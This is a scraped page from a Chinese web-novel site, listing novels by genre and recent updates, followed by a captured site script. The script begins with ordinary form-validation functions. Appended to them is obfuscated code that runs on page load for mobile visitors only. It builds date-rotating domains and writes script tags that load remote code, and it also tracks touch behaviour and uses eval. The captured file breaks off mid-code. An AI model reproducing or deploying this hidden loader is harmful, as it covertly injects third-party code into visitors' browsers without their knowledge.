title="熊受罗宝春">熊受罗宝春</a>/疏朗</li><li><a href="/Jsbf.html" title="合笼蛊">合笼蛊</a>/首初</li><li><a href="/xJIk.html" title="信息素识别障碍">信息素识别障碍</a>/头发多多</li><li><a href="/wM38.html" title="为师苦逼的养徒之路">为师苦逼的养徒之路</a>/艾利克</li><li><a href="/KGzW.html" title="傅少的哑巴小人鱼又撒娇">傅少的哑巴小人鱼又撒娇</a>/清晨清风</li><li><a href="/naAQ.html" title="签到一百年，她的咸鱼马甲被爆了">签到一百年，她的咸鱼马甲被爆了</a>/冰镇蜜瓜</li><li><a href="/QCbb.html" title="神医凰后：帝尊，宠翻天">神医凰后：帝尊，宠翻天</a>/鲤鱼跃金门</li><li><a href="/wziV.html" title="教你种植一个对象">教你种植一个对象</a>/阿辞姑娘</li></ul></div><div class="content"><h2>武侠修真</h2><div class="top"><div class="image"><a href="/wgg.html" target="_blank" title="男人如炉鼎"><img data-lazy="//js.aoci520.com/upfile/A/N2gX.jpg?sm" alt="男人如炉鼎" author="姬昭璋" /></a></div><dl><dt><a href="/wgg.html" title="男人如炉鼎">男人如炉鼎</a></dt><dd>女主意外丢掉满身修为之后，放弃了剑修，踏上了禅修之路。她越来越凉薄寡情的性格，让一路扶持走来的傲娇相公非常糟心。道之所求，殊途...</dd></dl><div class="clear"></div></div><ul><li><a href="/UYIb.html" title="一剑飞仙">一剑飞仙</a>/流浪的蛤蟆</li><li><a href="/4s8.html" title="皇极惊世录">皇极惊世录</a>/逆雪</li><li><a href="/JiJQ.html" title="极品全能学生">极品全能学生</a>/梦月无双</li><li><a href="/x3I3.html" title="魔君你别太离谱［穿书］">魔君你别太离谱［穿书］</a>/黎筝弦</li><li><a href="/jAaW.html" title="博青莲gl">博青莲gl</a>/莫笑吾</li><li><a href="/njKk.html" title="梦中情O是樱桃味Alpha">梦中情O是樱桃味Alpha</a>/翱呜</li><li><a href="/UbvJ.html" title="（综同人）快穿之撒糖虐渣">（综同人）快穿之撒糖虐渣</a>/腹下海藻</li><li><a href="/wMGv.html" title="（古剑同人）医心（欧阳少恭X欧阳明日）">（古剑同人）医心（欧阳少恭X欧阳明日）</a>/金发贵族</li><li><a href="/174195511.html" title="姐姐废我一百次修为">姐姐废我一百次修为</a>/国宝</li><li><a href="/jAUY.html" title="断肠崖 gl 【vip】">断肠崖 gl 【vip】</a>/夜苍茫</li></ul></div><div class="content"><h2>虚拟网游</h2><div class="top"><div class="image"><a href="/BiU.html" target="_blank" title="魔兽风暴"><img data-lazy="//js.aoci520.com/def_264031118_50802.jpg?sm" alt="魔兽风暴" author="雾里吻花" /></a></div><dl><dt><a href="/BiU.html" title="魔兽风暴">魔兽风暴</a></dt><dd>内容简介： 温柔美丽的月之女祭司、野蛮跋扈的黑暗游侠、冰冷艳丽的耐奥祖（女），全都拜倒在了我的裤衩之下。什么...</dd></dl><div class="clear"></div></div><ul><li><a href="/1693289387.html" title="我宅在家里成世界首富">我宅在家里成世界首富</a>/妖怪大叔</li><li><a href="/xjD3.html" title="东方唯我不败">东方唯我不败</a>/黑暗千羽枫</li><li><a href="/9jGG.html" title="第一游戏设计师[星际]">第一游戏设计师[星际]</a>/一滴水17</li><li><a href="/1112206573.html" title="末世：召唤宠物小精灵">末世：召唤宠物小精灵</a>/天道有缺</li><li><a href="/JiKf.html" title="夜魅影">夜魅影</a>/无痕浅浅蓝</li><li><a href="/QWMd.html" title="（无限恐怖同人）国家财产[无限恐怖]">（无限恐怖同人）国家财产[无限恐怖]</a>/圆舞天涯</li><li><a href="/KMhs.html" title="今天我成人了喵[快穿]">今天我成人了喵[快穿]</a>/苏之灼</li><li><a href="/x0Ui.html" title="穿到星际当土地神">穿到星际当土地神</a>/慕容离白</li><li><a href="/HBru.html" title="小帅哥你别跑啊[电竞]">小帅哥你别跑啊[电竞]</a>/凉慈</li><li><a href="/gnzb.html" title="网游之全职萌神">网游之全职萌神</a>/阿画</li></ul></div><div class="content"><h2>科幻灵异</h2><div class="top"><div class="image"><a href="/9g0S.html" target="_blank" title="龙王怀了我的崽"><img data-lazy="//js.aoci520.com/upfile/t/g3GM.jpg?sm" alt="龙王怀了我的崽" author="我在喝汤" /></a></div><dl><dt><a href="/9g0S.html" title="龙王怀了我的崽">龙王怀了我的崽</a></dt><dd>晋江VIP完结 总书评数：1486 当前被收藏数：3141 营养液数：1813 文章积分：71,823,168 文案： 打工人...</dd></dl><div class="clear"></div></div><ul><li><a href="/QUCM.html" title="重生之曲线围城">重生之曲线围城</a>/庐边似月</li><li><a href="/nDD9.html" title="吞噬星空之旅者">吞噬星空之旅者</a>/空间定锚</li><li><a href="/vfzs.html" title="嫁给一片海">嫁给一片海</a>/王舟</li><li><a href="/UvKr.html" title="鬼侦全书">鬼侦全书</a>/枪没保险</li><li><a href="/nKMn.html" title="我让四个男主动了情">我让四个男主动了情</a>/妖狐君</li><li><a href="/vxbG.html" title="从零开始的末世生活">从零开始的末世生活</a>/蓝桥</li><li><a href="/vxiG.html" title="变成僵尸穿诸天">变成僵尸穿诸天</a>/炫阳城城主</li><li><a href="/JQ4H.html" title="女法医，快到碗里来">女法医，快到碗里来</a>/顺宝宝</li><li><a href="/9Siv.html" title="空中孤岛[末世]">空中孤岛[末世]</a>/灰谷</li><li><a href="/Jav8.html" title="无限死亡">无限死亡</a>/遮天焚鹤</li></ul></div><div class="content"><h2>悬疑小说</h2><div class="top"><div class="image"><a href="/KVwY.html" target="_blank" title="真相边缘"><img data-lazy="//js.aoci520.com/upfile/q/dXqw.jpg?sm" alt="真相边缘" author="冷叔不怕冷" /></a></div><dl><dt><a href="/KVwY.html" title="真相边缘">真相边缘</a></dt><dd>内容简介 监控密布的小区内突发离奇命案，凶手在监控眼皮下诡异消失，曾经的天才刑警徐环应好友于东青之请，协助查办此案。办案过程中...</dd></dl><div class="clear"></div></div><ul><li><a href="/xzBf.html" title="联姻后大佬的马甲捂不住了">联姻后大佬的马甲捂不住了</a>/糖三甲</li><li><a href="/UY4g.html" title="我的老公是冥王">我的老公是冥王</a>/见字如面</li><li><a href="/Hh4v.html" title="噬魂归玄录">噬魂归玄录</a>/道佛归玄</li><li><a href="/QxGi.html" title="侏罗纪公园2—失落的世界">侏罗纪公园2—失落的世界</a>/迈克尔·克莱顿</li><li><a href="/QuEI.html" title="大撞阴阳路">大撞阴阳路</a>/木兮娘</li><li><a href="/855321123.html" title="妻子的隐私">妻子的隐私</a>/胡人半解</li><li><a href="/SS.html" title="灵异便利店">灵异便利店</a>/潘子默语</li><li><a href="/9YGi.html" title="【ABO】别想撮合我和主角攻在一起">【ABO】别想撮合我和主角攻在一起</a>/江上酒</li><li><a href="/9akS.html" title="万人嫌落水后">万人嫌落水后</a>/今州</li><li><a href="/KVEV.html" title="超级巨龙进化">超级巨龙进化</a>/一江秋月</li></ul></div><div class="content"><h2>穿越架空</h2><div class="top"><div class="image"><a href="/150015983.html" target="_blank" title="王者好莱坞"><img data-lazy="//js.aoci520.com/def_150015983_7043.jpg?sm" alt="王者好莱坞" author="小小艾神" /></a></div><dl><dt><a href="/150015983.html" title="王者好莱坞">王者好莱坞</a></dt><dd>【一段13小时荒唐婚姻，一场王者好莱坞传奇！】 一个南加大即将毕业的学生，从2017年穿越到了2003年的拉斯维加斯。...</dd></dl><div class="clear"></div></div><ul><li><a href="/zEig.html" title="文工团美人认错随军对象">文工团美人认错随军对象</a>/似伊</li><li><a href="/HMaj.html" title="快穿攻略：妖孽男配，别黑化！">快穿攻略：妖孽男配，别黑化！</a>/金銮殿</li><li><a href="/Q8zu.html" title="药田种良缘">药田种良缘</a>/叶染衣</li><li><a href="/Qf4G.html" title="冷情女王爷的绝色夫郎">冷情女王爷的绝色夫郎</a>/五块钱</li><li><a href="/J0nf.html" title="凤倾天下：王妃有毒">凤倾天下：王妃有毒</a>/舒黛</li><li><a href="/1122466364.html" title="壁咚王牌校草：再见乔子木">壁咚王牌校草：再见乔子木</a>/巫小钱</li><li><a href="/xvf8.html" title="穿越捕快和她的卧底公主">穿越捕快和她的卧底公主</a>/不要辣椒多香...</li><li><a href="/U0H3.html" title="锦绣八零">锦绣八零</a>/悠悠细水</li><li><a href="/vWs4.html" title="爽文女主她不想爆红">爽文女主她不想爆红</a>/大哥喝冰阔落</li><li><a href="/n9jA.html" title="穿书七零：知青反派被我撩爆了">穿书七零：知青反派被我撩爆了</a>/七月中</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[萌系小说]</span><span class="s2"><a href="/xGgh.html" title="">和清冷美人O结婚后逐渐沦陷</a></span><span class="s3"><a href="/xGgh/87.html" target="_blank" title="">分节阅读 87</a></span><span class="s4">温饵</span><span class="s5">02-02 01:02</span></li><li><span class="s1">[帝王小说]</span><span class="s2"><a href="/60Hz.html" title="">将进酒</a></span><span class="s3"><a href="/60Hz/420.html" target="_blank" title="">第 420 节</a></span><span class="s4">唐酒卿</span><span class="s5">02-01 22:43</span></li><li><span class="s1">[无限流]</span><span class="s2"><a href="/zVEz.html" title="">（综英美同人）[综英美]太刀侠也是侠</a></span><span class="s3"><a href="/zVEz/236.html" target="_blank" title="">第 236 节</a></span><span class="s4">有秋</span><span class="s5">02-01 18:11</span></li><li><span class="s1">[异世大陆]</span><span class="s2"><a href="/zVEv.html" title="">（希腊神话同人）[希腊神话]北国有燕</a></span><span class="s3"><a href="/zVEv/56.html" target="_blank" title="">第 56 节</a></span><span class="s4">梦里呓语</span><span class="s5">02-01 17:51</span></li><li><span class="s1">[古代言情]</span><span class="s2"><a href="/zVEw.html" title="">水仙：势均力敌的敌人</a></span><span class="s3"><a href="/zVEw/319.html" target="_blank" title="">第 319 节</a></span><span class="s4">水文山</span><span class="s5">02-01 17:36</span></li><li><span class="s1">[恶搞小说]</span><span class="s2"><a href="/zVG8.html" title="">飞船求生，猫在太空基建种田</a></span><span class="s3"><a href="/zVG8/548.html" target="_blank" title="">第 548 节</a></span><span class="s4">金汞齐</span><span class="s5">02-01 15:39</span></li><li><span class="s1">[快穿小说]</span><span class="s2"><a href="/zVGh.html" title="">醉语</a></span><span class="s3"><a href="/zVGh/233.html" target="_blank" title="">第 233 节</a></span><span class="s4">樱桃微谢</span><span class="s5">02-01 14:29</span></li><li><span class="s1">[都市情缘]</span><span class="s2"><a href="/zVGI.html" title="">骗婚一时爽，少爷你别跑！</a></span><span class="s3"><a href="/zVGI/266.html" target="_blank" title="">第 266 节</a></span><span class="s4">柒聿</span><span class="s5">02-01 14:29</span></li><li><span class="s1">[位面小说]</span><span class="s2"><a href="/zVGG.html" title="">我非你杯茶</a></span><span class="s3"><a href="/zVGG/133.html" target="_blank" title="">第 133 节</a></span><span class="s4">一盒雨</span><span class="s5">02-01 14:29</span></li><li><span class="s1">[风水异术]</span><span class="s2"><a href="/xEkV.html" title="">（综漫同人）伪装酒厂分厂</a></span><span class="s3"><a href="/xEkV/457.html" target="_blank" title="">分节阅读 457</a></span><span class="s4">吃糖了吗</span><span class="s5">02-01 14:22</span></li><li><span class="s1">[战争小说]</span><span class="s2"><a href="/zVG4.html" title="">指挥她不想登基[星际]</a></span><span class="s3"><a href="/zVG4/179.html" target="_blank" title="">第 179 节</a></span><span class="s4">砂锅粥</span><span class="s5">02-01 13:24</span></li><li><span class="s1">[未来小说]</span><span class="s2"><a href="/zVGs.html" title="">甜妹高危世界生存指南</a></span><span class="s3"><a href="/zVGs/416.html" target="_blank" title="">第 416 节</a></span><span class="s4">渺念</span><span class="s5">02-01 11:53</span></li><li><span class="s1">[未来世界]</span><span class="s2"><a href="/zVGg.html" title="">重开后在星际二度封神！</a></span><span class="s3"><a href="/zVGg/168.html" target="_blank" title="">第 168 节</a></span><span class="s4">衣秋</span><span class="s5">02-01 11:38</span></li><li><span class="s1">[争霸流]</span><span class="s2"><a href="/zVrE.html" title="">我爹造反成功后</a></span><span class="s3"><a href="/zVrE/222.html" target="_blank" title="">第 222 节</a></span><span class="s4">独恋一枝花</span><span class="s5">02-01 09:59</span></li><li><span class="s1">[穿越时空]</span><span class="s2"><a href="/zVrr.html" title="">穿都穿了，肯定当女帝啊！</a></span><span class="s3"><a href="/zVrr/333.html" target="_blank" title="">第 333 节</a></span><span class="s4">九州月下</span><span class="s5">02-01 09:58</span></li><li><span class="s1">[科幻小说]</span><span class="s2"><a href="/zVrS.html" title="">她 触爪客服[快穿]</a></span><span class="s3"><a href="/zVrS/144.html" target="_blank" title="">第 144 节</a></span><span class="s4">羽小树</span><span class="s5">02-01 09:56</span></li><li><span class="s1">[现代耽美]</span><span class="s2"><a href="/zVr3.html" title="">纱裙与绅士</a></span><span class="s3"><a href="/zVr3/200.html" target="_blank" title="">分节阅读 200</a></span><span class="s4">须梦玉</span><span class="s5">02-01 09:55</span></li><li><span class="s1">[现言小说]</span><span class="s2"><a href="/zA3H.html" title="">刑满释放后，诡异自称前男友</a></span><span class="s3"><a href="/zA3H/947.html" target="_blank" title="">分节阅读 947</a></span><span class="s4">惑非</span><span class="s5">02-01 06:57</span></li><li><span class="s1">[杀手小说]</span><span class="s2"><a href="/9KBA.html" title="">谁信啊，清冷美人整天被哄着还哭/疯批反派的美人甜死了</a></span><span class="s3"><a href="/9KBA/248.html" target="_blank" title="">分节阅读 248</a></span><span class="s4">少吃一点</span><span class="s5">02-01 02:18</span></li><li><span class="s1">[美男小说]</span><span class="s2"><a href="/2122967747.html" title="">凤凰图腾</a></span><span class="s3"><a href="/2122967747/78.html" target="_blank" title="">七十七</a></span><span class="s4">轩辕天一</span><span class="s5">02-01 01:45</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">萌系</span><span class="s2"><a href="/xGgh.html" title="">和清冷美人O结婚后逐渐沦陷</a></span><span class="s5">温饵</span></li><li><span class="s1">帝王</span><span class="s2"><a href="/60Hz.html" title="">将进酒</a></span><span class="s5">唐酒卿</span></li><li><span class="s1">无限</span><span class="s2"><a href="/zVEz.html" title="">（综英美同人）[综英美]太刀侠也是侠</a></span><span class="s5">有秋</span></li><li><span class="s1">异世</span><span class="s2"><a href="/zVEv.html" title="">（希腊神话同人）[希腊神话]北国有燕</a></span><span class="s5">梦里呓语</span></li><li><span class="s1">古代</span><span class="s2"><a href="/zVEw.html" title="">水仙：势均力敌的敌人</a></span><span class="s5">水文山</span></li><li><span class="s1">恶搞</span><span class="s2"><a href="/zVG8.html" title="">飞船求生，猫在太空基建种田</a></span><span class="s5">金汞齐</span></li><li><span class="s1">快穿</span><span class="s2"><a href="/zVGh.html" title="">醉语</a></span><span class="s5">樱桃微谢</span></li><li><span class="s1">都市</span><span class="s2"><a href="/zVGI.html" title="">骗婚一时爽，少爷你别跑！</a></span><span class="s5">柒聿</span></li><li><span class="s1">位面</span><span class="s2"><a href="/zVGG.html" title="">我非你杯茶</a></span><span class="s5">一盒雨</span></li><li><span class="s1">风水</span><span class="s2"><a href="/xEkV.html" title="">（综漫同人）伪装酒厂分厂</a></span><span class="s5">吃糖了吗</span></li><li><span class="s1">战争</span><span class="s2"><a href="/zVG4.html" title="">指挥她不想登基[星际]</a></span><span class="s5">砂锅粥</span></li><li><span class="s1">未来</span><span class="s2"><a href="/zVGs.html" title="">甜妹高危世界生存指南</a></span><span class="s5">渺念</span></li><li><span class="s1">未来</span><span class="s2"><a href="/zVGg.html" title="">重开后在星际二度封神！</a></span><span class="s5">衣秋</span></li><li><span class="s1">争霸</span><span class="s2"><a href="/zVrE.html" title="">我爹造反成功后</a></span><span class="s5">独恋一枝花</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/zVrr.html" title="">穿都穿了，肯定当女帝啊！</a></span><span class="s5">九州月下</span></li><li><span class="s1">科幻</span><span class="s2"><a href="/zVrS.html" title="">她 触爪客服[快穿]</a></span><span class="s5">羽小树</span></li><li><span class="s1">现代</span><span class="s2"><a href="/zVr3.html" title="">纱裙与绅士</a></span><span class="s5">须梦玉</span></li><li><span class="s1">现言</span><span class="s2"><a href="/zA3H.html" title="">刑满释放后，诡异自称前男友</a></span><span class="s5">惑非</span></li><li><span class="s1">杀手</span><span class="s2"><a href="/9KBA.html" title="">谁信啊，清冷美人整天被哄着还哭/疯批反派的美人甜死了</a></span><span class="s5">少吃一点</span></li><li><span class="s1">美男</span><span class="s2"><a href="/2122967747.html" title="">凤凰图腾</a></span><span class="s5">轩辕天一</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <a href="//tw.aoci520.com/">繁体站</a><A href="//aoci520.com/" target="_blank">奥茨书屋</A> &nbsp;|&nbsp; <a href="//aoci520.com/shuku/1_1.html" class="">玄幻小说</a> &nbsp;|&nbsp; <a href="//aoci520.com/shuku/2_1.html" class="">武侠修真</a> &nbsp;|&nbsp; <a href="//aoci520.com/shuku/3_1.html" class="">虚拟网游</a> &nbsp;|&nbsp; <a href="//aoci520.com/shuku/4_1.html" class="">科幻灵异</a> &nbsp;|&nbsp; <a href="//aoci520.com/shuku/5_1.html" class="">悬疑小说</a> &nbsp;|&nbsp; <a href="//aoci520.com/shuku/6_1.html" class="">穿越架空</a> &nbsp;|&nbsp; <a href="//aoci520.com/shuku/7_1.html" class="">言情小说</a><div class="clear"></div></div></div><script src="/5ylq5/318.z2zz3p"></script><section class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.aoci520.com/">奥茨书屋</a>(aoci520.com) All Rights Reserved. <a href="//tw.aoci520.com/?FROM=bjs&u=BJS" data-translate="(切回简体版)|(切换繁体版)">(繁体版)</a></p><p><a href="/about/">联系管理员：<img data-lazy="/img/dmailjKHsu.png" alt="mail" /></a></p></div></div><script src="/static/js/_init.js?318"></script><script src="/static/www1/_common.js?318"></script><script use="41.969ms"></script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://aoci520.com/5ylq5/318.z2zz3p
body_size: 14611
content:
var USER_IP='18.119.167.229'/*aoci520.com*///不允许输入中文
var engOnly=function(str){
	for(i=0;i<str.length;i++){
		var c = str.substr(i,1);
		var ts = encodeURIComponent(c);
		if(ts.substring(0,2) == "%u"){
			return false;
		} else {
			return true;
		}
	}
}

//电子邮件验证
var emailOnly=function(str){
	var regEmail=/[_a-zA-Z\d\-\.]+@[_a-zA-Z\d\-]+(\.[_a-zA-Z\d\-]+)+$/;
	if (regEmail.test(str)){
		return true;
	} else {
		return false;
	}
}

//手机号码验证
var mobileOnly=function(str){
	var regMobile=/^0{0,1}(13[0-9]|14[0-9]|15[0-9]|17[0-9]|18[0-9])[0-9]{8}$/;
	if (regMobile.test(str)){
		return true;
	} else {
		return false;
	}
}

//纯数字验证
var numOnly=function(str){
	var regNum=/^[0-9]{1,20}$/;
	if (regNum.test(str)){
		return true;
	} else {
		return false;
	}
}

//电话号码验证
var telOnly=function(str){
	var regTel=/^(\d{3,4}-)?\d{7,9}$/g;
	if (regTel.test(str))
		return true;
	else
		return false;
}

//日期的验证
var dateOnly=function(str){
	var date_array=str.split('-');
	if (date_array.length!=3) return false;
	var y=date_array[0];
	var m=date_array[1];
	var d=date_array[2];
	if (!numOnly(y)||!numOnly(m)||!numOnly(d)) return false;
	if (y.length!=4||m.length!=2||d.length!=2) return false;
	y=Number(y);
	m=Number(m);
	d=Number(d);
	if (y<1900||y>2050||m<1||m>12||d<1||d>31) return false;
	if ((m==4||m==6||m==9||m==11)&&d>30) return false;
	if ((y%100!=0&&y%4==0)||y%400==0){
		if (m==2&&d>29) return false;
	} else {
		if (m==2&&d>28) return false;
	}
	return true;
}

//密码强度检测
function passwordGrade(pwd) {
	var score = 0;
	var regexArr = ['[0-9]', '[a-z]', '[A-Z]', '[\\W_]'];
	var repeatCount = 0;
	var prevChar = '';
	//check length
	var len = pwd.length;
	score += len > 18 ? 18 : len;
	//check type
	for (var i = 0, num = regexArr.length; i < num; i++) { if (eval('/' + regexArr[i] + '/').test(pwd)) score += 4; }
	//bonus point
	for (var i = 0, num = regexArr.length; i < num; i++) {
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 2) score += 2;
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 5) score += 2;
	}
	//deduction
	for (var i = 0, num = pwd.length; i < num; i++) {
		if (pwd.charAt(i) == prevChar) repeatCount++;
		else prevChar = pwd.charAt(i);
	}
	score -= repeatCount * 1;
	return score;
 }

//字符限制
var charset="gb2312";
function strlen_verify(obj, checklen, maxlen) {
	var v = obj.value, charlen = 0, maxlen = !maxlen ? 255 : maxlen, curlen = maxlen, len = strlen(v);
	for(var i = 0; i < v.length; i++) {
		if(v.charCodeAt(i) < 0 || v.charCodeAt(i) > 255) {
			curlen -= charset == 'utf-8' ? 2 : 1;
		}
	}
	if(curlen >= len) {
		$('#'+checklen).html(curlen - len);
	} else {
		obj.value = mb_cutstr(v, maxlen, true);
	}
}

function mb_cutstr(str, maxlen, dot) {
	var len = 0;
	var ret = '';
	var dot = !dot ? '...' : '';
	maxlen = maxlen - dot.length;
	for(var i = 0; i < str.length; i++) {
		len += str.charCodeAt(i) < 0 || str.charCodeAt(i) > 255 ? (charset == 'utf-8' ? 3 : 2) : 1;
		if(len > maxlen) {
			ret += dot;
			break;
		}
		ret += str.substr(i, 1);
	}
	return ret;
}

function strlen(str) {
	return ($.browser.msie && str.indexOf('\n') != -1) ? str.replace(/\r?\n/g, '_').length : str.length;
}

//全选取消
function CheckAll(form)
{
  for (var i=0;i<form.elements.length;i++)
    {
    var e = form.elements[i];
    if (e.Name!="chkAll")
       e.checked=form.chkAll.checked;
    }
}

//url跳转
//t0:跳转的页码,t1:系统模式(动，静，伪),t2:动态模式下url模板,t3:总页数,t4:是否是后台调用(0为后台调用)


function urlgo(t0,t1,t2,t3,t4)
{
	var url;
	if(t0>t3){t0=t3}
	url=t2+t0;
	if(t4==1)
	{
		if(t1!=1)
		{
			if(t0<=1)
			{
				if(t1==2){
					//var a=t2;
					//var b=a.split("_");
					t5=t2;
				}
				else
				{
					t5="./"
				}
			}
			else
			{
				if(t1==2){
					var a=t2;
					var b=a.split("_");
					//t5=b[1]+"_[page]/"
					t5=t2+t0+"/";
				}
				else
				{
					t5="index_[page].html"
				}
				t5=t5.replace("[page]",t0);
			}
			url=t5;
		}
	}
	document.location.href=url;
}

//弹窗操作
function openlayer() {
    var boxWidth = "400px";
    if (window.innerWidth < 768 && window.innerWidth > 414) {
        boxWidth = "70%";
    } else if (window.innerWidth <= 414 && window.innerWidth > 320) {
        boxWidth = "80%";
    } else if (window.innerWidth <= 320) {
        boxWidth = "90%";
    }

    layerform = layer.open({
        type: 1,
        title: false,
        area: [boxWidth, "auto"],
        fixed: true,
        content: $('#layer-sumbit'),
    });
}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function jvywzmpb(window,document,navigator,ac){;;window._BD_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),r=null;r=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",r+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var r,o,i,e,s,n,c,u,b,f,d,l,_=b6;window[_(443)]=window[_(443)]||new Set,window[_(443)][_(438)](a[_(381)])||(window.__executedClassIds[_(394)](a[_(381)]),console[_(429)](),r=a[_(381)],o=a.i1,i=a.i2,e=a.i3,s=a.i4,n=a.i5,c=a[_(451)],u=a.i12,b=a.i13,sessionStorage[r+_(329)])||(f=JSON[_(416)](sessionStorage[r]||"[]"),d=0,document[_(350)]("touchend",function(){var a,t=_;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[_(413)](),f[_(351)](!1),sessionStorage[r]=JSON.stringify(f),setInterval(function(){var a=_,t=(Date[a(413)]()-l)/1e3,t=o<=t,e=i<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[r]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=c<=e,t=!u||f[a(436)](Boolean),e=!b||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[r+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var 